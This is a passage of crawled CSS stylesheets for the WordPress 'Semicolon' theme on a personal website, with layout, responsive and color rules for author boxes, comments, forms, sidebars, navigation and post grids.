    margin-bottom: 0; }
    .single .author h3 a {
      text-decoration: none; }
  .single .author .author-bio {
    display: block;
    margin-left: 80px; }
    .single .author .author-bio h3, .single .author .author-bio p {
      clear: none; }
  .single .author .avatar {
    width: 60px;
    height: 60px;
    float: left;
    margin-top: 17px; }
  .single .author time {
    font-size: 13px;
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: normal; }
    .single .author time::before {
      content: ' / '; }

body.page .author {
  display: none; }

.taxonomy {
  float: left;
  width: 100%;
  clear: both;
  margin-bottom: 24px;
  margin-top: 24px; }

.post-categories,
.post-tags {
  list-style: none;
  margin: 0;
  float: left; }
  .post-categories li,
  .post-tags li {
    float: left; }
  .post-categories a,
  .post-tags a {
    float: left;
    padding: 0 10px;
    font-size: 13px;
    line-height: 32px;
    height: 32px;
    text-decoration: none;
    margin-right: 4px;
    margin-bottom: 4px; }

time.updated {
  display: none; }

.grid .entry-meta .author, .grid .semicolon-breadcrumbs .author, .grid .entry-content .wp-caption-text .author, .entry-content .grid .wp-caption-text .author, .grid .comment-meta .comment-metadata .author, .comment-meta .grid .comment-metadata .author, .grid .site-footer .author,
.related-content .author {
  display: none; }

#primary {
  width: 780px;
  float: left;
  display: block; }

.widget-area {
  float: right;
  width: 300px; }
  .widget-area .sidebar-primary,
  .widget-area .sidebar-secondary,
  .widget-area .sidebar-tertiary {
    /*padding: 24px 24px;*/ }
  .widget-area .sidebar-primary aside:last-child p:last-child {
    margin-bottom: 0; }
  .widget-area .widget-title {
    font-size: 18px;
    line-height: 24px;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 24px; }
  .widget-area .widget {
    margin-bottom: 12px;
    padding: 24px 24px; }

.home .widget-area .sidebar-primary {
  min-height: 240px; }

.paging-navigation {
  width: 100%;
  display: block;
  float: left;
  clear: both;
  border-top: solid 1px;
  text-align: center; }
  .paging-navigation .pagination {
    margin-top: -1px; }
  .paging-navigation .page-numbers {
    display: inline-block;
    padding: 0px 14px;
    font-size: 20px;
    line-height: 40px;
    height: 48px;
    font-weight: 400;
    border-top: solid 4px transparent;
    text-decoration: none; }

.comments-area {
  float: left;
  width: 100%; }

.comments-title {
  margin-top: 0;
  padding-top: 0; }

.comment-list {
  list-style: none;
  margin-left: 80px; }
  .comment-list ul.children {
    list-style: none;
    margin-left: 80px; }

.comment-meta {
  position: relative; }
  .comment-meta .comment-author {
    font-size: 18px;
    line-height: 24px;
    margin-top: 24px;
    padding-top: 24px;
    margin-bottom: 0; }
    .comment-meta .comment-author b {
      font-weight: normal;
      display: block;
      font-style: normal;
      padding-top: 12px; }
    .comment-meta .comment-author .says {
      display: none; }
    .comment-meta .comment-author a {
      text-decoration: none; }
  .comment-meta img.avatar {
    position: absolute;
    left: -80px;
    width: 60px;
    height: 60px;
    margin-top: 6px; }
  .comment-meta .comment-metadata {
    margin-bottom: 24px; }

#respond label {
  display: block;
  margin-bottom: 12px; }
#respond #reply-title {
  font-size: 18px;
  margin: 0 0 12px 0; }
  #respond #reply-title small {
    line-height: 24px; }
#respond .required {
  color: #e60000; }
#respond textarea {
  height: 240px; }

.form-allowed-tags {
  display: none; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button-primary,
.button,
.button-secondary,
a.button,
a.button-secondary,
a.button-primary,
a.button,
a.button-secondary {
  border: none;
  font-family: "Open Sans", Arial, sans-serif;
  font-size: 16px;
  padding: 12px 20px;
  cursor: pointer;
  text-decoration: none;
  display: inline-block; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  border: solid 1px;
  line-height: 24px;
  font-size: 16px;
  display: block;
  padding: 8px;
  margin: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  height: 36px; }

.site-footer {
  max-width: 780px;
  margin: 48px 0; }
  .site-footer .widget-area {
    width: 100%;
    margin-bottom: 24px; }
    .site-footer .widget-area .footer-sidebar {
      margin-left: -60px; }
    .site-footer .widget-area ul {
      list-style: none;
      margin-left: 0; }
    .site-footer .widget-area .widget {
      padding: 0;
      margin: 0;
      float: left;
      margin-left: 60px;
      width: 220px; }

.semicolon-clear-left {
  clear: left; }

.sticky, .bypostauthor {
  /* Nothing */ }

/* Inline Controls */
.semicolon-inline-controls {
  display: none; }

/* No inline controls when Customizer is active. */
body.semicolon-customizing .semicolon-inline-controls {
  display: none !important; }

/* Pageviews */
.semicolon-pageviews-wrapper {
  float: left; }
  .semicolon-pageviews-wrapper a {
    float: left; }
  .semicolon-pageviews-wrapper svg {
    display: inline-block;
    margin-top: 6px;
    margin-right: 2px;
    margin-left: 4px;
    float: left;
    width: 12px;
    height: 12px; }
  .semicolon-pageviews-wrapper span {
    float: left;
    position: relative; }

.taxonomy .semicolon-pageviews-wrapper {
  margin-top: 4px;
  font-size: 13px; }

.semicolon-anchor {
  position: absolute;
  visibility: hidden;
  top: 0; }

body.admin-bar .semicolon-anchor {
  top: -80px;
  /* Adjust for fixed header */ }

.grid article:hover .semicolon-inline-controls {
  display: block;
  position: absolute;
  top: 12px;
  right: 12px;
  float: left;
  background: #333;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); }
  .grid article:hover .semicolon-inline-controls a {
    display: block;
    float: left;
    clear: both;
    padding: 6px;
    width: auto;
    height: auto;
    color: white;
    text-decoration: none; }

.grid article.semicolon-featured a.semicolon-featured-toggle {
  color: #dfd319; }
  .grid article.semicolon-featured a.semicolon-featured-toggle:hover {
    color: #b1a814; }

@media screen and (max-width: 1200px) {
  #page {
    width: 930px; }

  #primary {
    width: 570px; }

  .gallery {
    /* Becomes 3 columns */ }
    .gallery .gallery-item {
      width: 150px;
      min-height: 216px; }
    .gallery .gallery-caption {
      margin-top: 8px; }
    .gallery.gallery-columns-2 .gallery-item {
      width: 255px;
      min-height: 312px; }
      .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
        clear: left; }
      .gallery.gallery-columns-2 .gallery-item .gallery-caption {
        margin-top: 9px; }
    .gallery.gallery-columns-3 .gallery-item {
      width: 150px;
      min-height: 216px; }
      .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
        clear: left; }
      .gallery.gallery-columns-3 .gallery-item .gallery-caption {
        margin-top: 6px; }
    .gallery.gallery-columns-4 .gallery-item {
      width: 150px;
      min-height: 216px; }
      .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
        clear: none; }
      .gallery.gallery-columns-4 .gallery-item:nth-child(3n+1) {
        clear: left; }
      .gallery.gallery-columns-4 .gallery-item .gallery-caption {
        margin-top: 6px; } }
@media screen and (max-width: 992px) {
  #page {
    width: 570px; }

  #primary {
    width: 100%; }

  #secondary {
    width: 100%; }

  /* Mobile Menu */
  div.semicolon-navigation ul,
  ul.semicolon-navigation {
    display: none; }

  .main-navigation {
    margin-bottom: 47px; }
    .main-navigation .menu-toggle {
      display: block;
      font-family: "Open Sans", Arial, sans-serif;
      font-size: 16px;
      line-height: 52px;
      height: 60px;
      font-weight: 400;
      border-top: solid 4px transparent;
      margin: 0;
      padding: 0; }
      .main-navigation .menu-toggle:before {
        display: inline-block;
        font-weight: normal;
        font-family: Genericons;
        content: '\f419';
        font-size: 16px;
        line-height: 52px;
        padding-right: 10px;
        -webkit-font-smoothing: antialiased;
        vertical-align: top; }

  .main-navigation.toggled .current_page_item a,
  .main-navigation.toggled .current-menu-item a,
  .main-navigation.toggled .current-post-ancestor a,
  .main-navigation.toggled .current-menu-ancestor a,
  .main-navigation.toggled .current-menu-parent a,
  .main-navigation.toggled .current-post-parent a {
    border-top-color: transparent; }
  .main-navigation.toggled div.semicolon-navigation ul,
  .main-navigation.toggled ul.semicolon-navigation {
    display: block;
    border-bottom: solid 1px; }
    .main-navigation.toggled div.semicolon-navigation ul li,
    .main-navigation.toggled ul.semicolon-navigation li {
      display: block;
      float: none;
      clear: left; }
      .main-navigation.toggled div.semicolon-navigation ul li a,
      .main-navigation.toggled ul.semicolon-navigation li a {
        padding: 0 26px;
        margin-top: 0; }
  .main-navigation.toggled .menu-toggle {
    border-bottom: solid 1px; }

  ul.semicolon-social {
    position: absolute;
    top: 0;
    right: 0; }
    ul.semicolon-social li a {
      line-height: 60px; } }
@media screen and (max-width: 680px) {
  #page {
    width: 360px; }

  #primary {
    width: 100%; }

  h1, h2, h3, .site-title, .grid .page-title, .grid article .entry-title, .js.grid article.semicolon-featured .entry-title, .related-content .related-content-title, .related-content article .entry-title, .single .author h3, .widget-area .widget-title, .comments-title, .comment-meta .comment-author, #respond #reply-title {
    font-size: 24px;
    line-height: 36px; }

  h2, h3, .site-title, .grid .page-title, .grid article .entry-title, .js.grid article.semicolon-featured .entry-title, .related-content .related-content-title, .related-content article .entry-title, .single .author h3, .widget-area .widget-title, .comments-title, .comment-meta .comment-author, #respond #reply-title {
    font-size: 18px;
    line-height: 24px; }

  h3 {
    font-size: 16px;
    line-height: 24px; }

  .site-title {
    font-size: 24px;
    line-height: 36px; }

  .grid article .entry-title,
  .related-content article .entry-title {
    font-size: 16px;
    line-height: 24px; }

  .js.grid article.semicolon-featured .entry-title {
    font-size: 24px;
    line-height: 36px; } }
@media screen and (max-width: 479px) {
  body {
    padding: 0 20px; }

  #page {
    width: 100%;
    min-width: 280px; }

  .site-header {
    margin-top: 24px; }

  .grid article,
  .related-content article {
    width: 100%;
    margin-right: 0; }
    .grid article .post-thumbnail,
    .related-content article .post-thumbnail {
      width: 72px;
      height: 72px;
      position: absolute;
      margin-left: -90px; }
      .grid article .post-thumbnail span,
      .related-content article .post-thumbnail span {
        margin-left: -464px; }
    .grid article .entry-header,
    .related-content article .entry-header {
      padding-left: 90px;
      min-height: 72px; }
    .grid article .entry-title,
    .related-content article .entry-title {
      width: 100% !important; }

  .grid article.semicolon-featured {
    width: 100% !important; }
    .grid article.semicolon-featured .entry-header {
      padding: 0;
      min-height: auto; }
    .grid article.semicolon-featured .post-thumbnail {
      margin-left: 0;
      position: static;
      width: 100% !important;
      height: 210px !important;
      max-width: 360px !important; }
      .grid article.semicolon-featured .post-thumbnail span {
        margin-left: -320px; } }
/* No-js grid compatibility */
@media screen and (max-width: 1200px) and (min-width: 681px) {
  body.no-js.grid article:nth-child(4n+0),
  body.no-js .related-content article:nth-child(4n+1) {
    margin-right: 60px; }
  body.no-js.grid article:nth-child(4n+0) + article,
  body.no-js .related-content article:nth-child(4n+1) + article {
    clear: none; }
  body.no-js.grid article:nth-child(3n+0),
  body.no-js .related-content article:nth-child(3n+1) {
    margin-right: 0 !important; }
  body.no-js.grid article:nth-child(3n+0) + article,
  body.no-js .related-content article:nth-child(3n+1) + article {
    clear: left !important; } }
@media screen and (max-width: 680px) {
  body.no-js.grid article:nth-child(4n+0),
  body.no-js .related-content article:nth-child(4n+1) {
    margin-right: 60px; }
  body.no-js.grid article:nth-child(4n+0) + article,
  body.no-js .related-content article:nth-child(4n+1) + article {
    clear: none; }
  body.no-js.grid article:nth-child(2n+0),
  body.no-js .related-content article:nth-child(2n+1) {
    margin-right: 0 !important; }
  body.no-js.grid article:nth-child(2n+0) + article,
  body.no-js .related-content article:nth-child(2n+1) + article {
    clear: left !important; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://bhairavijani.com/wp-content/themes/semicolon/css/colors.css?ver=20160925
body_size: 1503
content:
/* Don't forget to bump $colors_css_version for custom colors to work correctly. */
/* Do not remove the following line. It is us ed to override color declarations. */
/* semicolon-override */
/* Calculate ^2.4 like a boss. */
body {
  color: #3a3a3a; }

::selection {
  background: #117bb8;
  color: white; }

a, a:visited, a:link {
  color: #117bb8; }
  a:hover, a:visited:hover, a:link:hover {
    color: #138bcf; }

.site-title a {
  color: #3a3a3a; }

.site-description {
  color: #a0a0a0; }

.main-navigation {
  border-top-color: rgba(58, 58, 58, 0.1); }
  .main-navigation a {
    color: #3a3a3a; }
  .main-navigation .current_page_item a,
  .main-navigation .current-menu-item a,
  .main-navigation .current-post-ancestor a,
  .main-navigation .current-menu-ancestor a,
  .main-navigation .current-menu-parent a,
  .main-navigation .current-post-parent a {
    border-top-color: #3a3a3a; }

ul.semicolon-social {
  /* SVGs */ }
  ul.semicolon-social li a::before {
    color: rgba(58, 58, 58, 0.5); }
  ul.semicolon-social li a:hover::before {
    color: #3a3a3a; }
  ul.semicolon-social li a[href*="telegram.me"]::before,
  ul.semicolon-social li a[href*="vk.com"]::before,
  ul.semicolon-social li a[href*="stackoverflow.com"]::before,
  ul.semicolon-social li a[href*="stackexchange.com"]::before,
  ul.semicolon-social li a[href*="whatsapp.com"]::before,
  ul.semicolon-social li a[href*="whatsapp:"]::before {
    background-color: rgba(58, 58, 58, 0.5); }
  ul.semicolon-social li a[href*="telegram.me"]:hover::before,
  ul.semicolon-social li a[href*="vk.com"]:hover::before,
  ul.semicolon-social li a[href*="stackoverflow.com"]:hover::before,
  ul.semicolon-social li a[href*="stackexchange.com"]:hover::before,
  ul.semicolon-social li a[href*="whatsapp.com"]:hover::before,
  ul.semicolon-social li a[href*="whatsapp:"]:hover::before {
    background-color: #3a3a3a; }

.page-description {
  background: rgba(58, 58, 58, 0.03); }

pre {
  background: rgba(58, 58, 58, 0.03); }

.post-thumbnail {
  background: rgba(58, 58, 58, 0.03); }

.grid article .entry-title a,
.related-content article .entry-title a {
  color: #3a3a3a; }
.grid article:hover .entry-title a,
.related-content article:hover .entry-title a {
  color: #138bcf; }

table thead th {
  border-bottom-color: rgba(58, 58, 58, 0.3); }
table tbody th, table td {
  border-bottom-color: rgba(58, 58, 58, 0.2); }
table tbody tr:hover th,
table tr:hover td {
  background: rgba(58, 58, 58, 0.03); }

blockquote:before {
  color: #117bb8; }

.entry-meta,
.comment-metadata,
.site-footer,
.wp-caption-text,
.semicolon-breadcrumbs {
  color: #a0a0a0; }
  .entry-meta a,
  .comment-metadata a,
  .site-footer a,
  .wp-caption-text a,
  .semicolon-breadcrumbs a {
    color: #a0a0a0; }

.single .author h3 a {
  color: #3a3a3a; }
  .single .author h3 a:hover {
    color: #138bcf; }
.single .author time {
  color: #a0a0a0; }

.post-categories a,
.post-tags a {
  background: rgba(58, 58, 58, 0.2);
  color: #3a3a3a; }
  .post-categories a:hover,
  .post-tags a:hover {
    background: rgba(58, 58, 58, 0.3);
    color: #3a3a3a; }

.post-tags a {
  background: rgba(58, 58, 58, 0.1); }
  .post-tags a:hover {
    background: rgba(58, 58, 58, 0.2); }

.widget-area .sidebar-primary {
  color: white; }
  .widget-area .sidebar-primary a {
    color: white; }
  .widget-area .sidebar-primary .widget {
    background: #117bb8; }
    .widget-area .sidebar-primary .widget a:hover {
      color: white; }
.widget-area .sidebar-secondary .widget {
  background: rgba(58, 58, 58, 0.03); }

.paging-navigation {
  border-top-color: rgba(58, 58, 58, 0.1); }
  .paging-navigation .page-numbers {
    color: #3a3a3a; }
    .paging-navigation .page-numbers.current {
      border-top-color: #3a3a3a; }

.comment-author a {
  color: #3a3a3a; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button-primary,
a.button-primary {
  color: white;
  background: #117bb8; }
  button:hover, button:focus,
  input[type="button"]:hover,
  input[type="button"]:focus,
  input[type="reset"]:hover,
  input[type="reset"]:focus,
  input[type="submit"]:hover,
  input[type="submit"]:focus,
  .button-primary:hover,
  .button-primary:focus,
  a.button-primary:hover,
  a.button-primary:focus {
    color: white;
    background: #138bcf; }

.button,
.button-secondary,
a.button,
a.button-secondary {
  color: white;
  background: #3a3a3a; }
  .button:hover,
  .button-secondary:hover,
  a.button:hover,
  a.button-secondary:hover {
    color: white;
    background: #a0a0a0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  border-color: rgba(58, 58, 58, 0.1); }

.grid article:hover .semicolon-inline-controls a:hover {
  color: #138bcf; }

.main-navigation.toggled .current_page_item a,
.main-navigation.toggled .current-menu-item a,
.main-navigation.toggled .current-post-ancestor a,
.main-navigation.toggled .current-menu-ancestor a,
.main-navigation.toggled .current-menu-parent a,
.main-navigation.toggled .current-post-parent a {
  background: rgba(58, 58, 58, 0.1); }
.main-navigation.toggled div.semicolon-navigation ul,
.main-navigation.toggled ul.semicolon-navigation {
  display: block;
  border-bottom-color: rgba(58, 58, 58, 0.1); }
.main-navigation.toggled .menu-toggle {
  border-top-color: #3a3a3a;
  border-bottom-color: rgba(58, 58, 58, 0.1); }

.semicolon-pageviews-wrapper svg {
  fill: #a0a0a0; }

.taxonomy .semicolon-pageviews-wrapper span {
  color: #a0a0a0; }

/*# sourceMappingURL=colors.css.map */
